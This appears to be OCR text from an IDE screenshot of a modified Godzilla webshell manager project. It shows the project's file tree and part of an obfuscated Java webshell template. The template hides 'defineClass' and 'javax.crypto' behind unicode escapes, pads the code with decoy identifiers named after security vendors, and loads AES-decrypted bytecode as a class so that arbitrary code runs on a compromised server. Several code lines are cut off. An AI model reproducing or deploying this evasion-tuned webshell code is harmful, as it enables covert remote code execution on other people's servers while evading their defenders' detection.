 ject
va
JavaAesBase64message.java
base64Codemessage.bin
base64GlobalCodemessage.bin
Generate.java
functions.class
JavaAesBase64Ex.java
PhpXormessage.java
godzillaerkai.jar
production
src
core
ui.component.frame
ShellSetting
ApplicationConfig
MainActivity
META-INF
shells.cryptions
JavaAes
template
base64Codemessage.bin
base64GlobalCodemessage.bin
Generate
JavaAesBase64message
phpXor
util.http
Main
.gitignore
data.db
godzillaerkai.iml
External Libraries
Scratches and Consoles
Extensions
41
1 String qianxin_Hzz03DEQxQx = "{secretKey}";
2 String qianxin_QYFFRClV = "{pass}";
3 String nsfocusYausdAS="{\"message\":\"";
4 String nsfocusIOASDi="\"}";
5 class qianxin_VFyBEQdmxkdeb extends /*dbappsecurt_StOT*/ClassLoader {
6 public qianxin_VFyBEQdmxkdeb(ClassLoader qianxin_PZLPMgYM) {
7 super/*dbappsecurt_8SJItfYKhys*/(qianxin_PZLPMgYM);
8 }
9 public Class qianxin_JphpNXPLWKtll(byte[] qianxin_1qPn) {
10 return super./*dbappsecurt_ge*/\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073/*dbappsecurt_CqmnXDLHlEyd*/(qianxin_1qPn, 708053-708053, qianxin_1
11 }
12 }
13 public byte[] qianxin_rwmq6OR(byte[] qianxin_qatJ5bIZsH6HX3m, boolean qianxin_B) {
14 try {
15 j\u0061\u0076\u0061\u0078./*dbappsecurt_mBhjUw1WLK2v*/\u0063\u0072\u0079\u0070\u0074\u006f.Cipher qianxin_Lazuu6fal3SvA = j\u0061\u0076\u0061\u0078.\u0063\u0072\u00
16 qianxin_Lazuu6fal3SvA.init(qianxin_B?708053/708053:708053/708053+708053/708053,new j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.spec./*dbappsecurt
17 return qianxin_Lazuu6fal3SvA.doFinal/*dbappsecurt_34tOiBYPc6*/(qianxin_qatJ5bIZsH6HX3m);
18 } catch (Exception e) {
19 return null;
20 }
21 }
22